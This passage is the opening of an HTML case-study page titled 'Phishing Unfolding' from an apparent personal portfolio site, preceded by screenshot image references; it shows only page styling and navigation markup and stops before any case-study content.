




<file: phishing-unfolding.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Phishing Unfolding</title>
    <meta name="description" content="Case study page of Phising Unfolding" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet" />
    <style>
      .constrained-image {
        display: block;
        width: 100%;
        height: auto;
        cursor: pointer; /* Add a pointer cursor on hover */
        transition: transform 0.2s ease;
      }

      .constrained-image.larger {
        max-width: 1890px;
        max-height: 1100px;
      }

      .constrained-image:hover {
        transform: scale(1.03);
      }

      .project-details__img-cont {
        margin-bottom: 2rem;
        text-align: center;
      }

      /* The Modal (background) */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.9); /* Black with opacity */
        display: flex;
        justify-content: center;
        align-items: center;
      }

      /* Modal Content (image) */
      .modal-content {
        /* margin: auto; */
        display: block;
        /* width: 80%; */
        max-width: 90%;
        max-height: 90%;
      }

      /* Close Button */
      .close {
        position: absolute;
        top: 15px;
        right: 35px;
        color: #f1f1f1;
        font-size: 40px;
        font-weight: bold;
        transition: color 0.3s;
        cursor: pointer;
      }

      .close:hover,
      .close:focus {
        color: #bbb;
        text-decoration: none;
      }
      code {
        background-color: #eee; /* Light background for code */
        padding: 2px 4px;
        border-radius: 3px;
        font-family: 'Source Code Pro', monospace; /* Monospaced font for code */
        font-size: 0.9em; /* Slightly smaller than surrounding text */
      }
    </style>
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <a href="./index.html">
            <div class="header__logo-img-cont">
              <img src="./assets/png/john-doe.png" alt="Ram Maheshwari Logo Image" class="header__logo-img" />
            </div>
            <span class="header__logo-sub">HAN YETI</span>
          </a>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img src="./assets/svg/ham-menu.svg" alt="hamburger menu" class="header__main-ham-menu" />
            <img src="./assets/svg/ham-menu-close.svg" alt="hamburger menu close" class="header__main-ham-menu-close d-none" />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
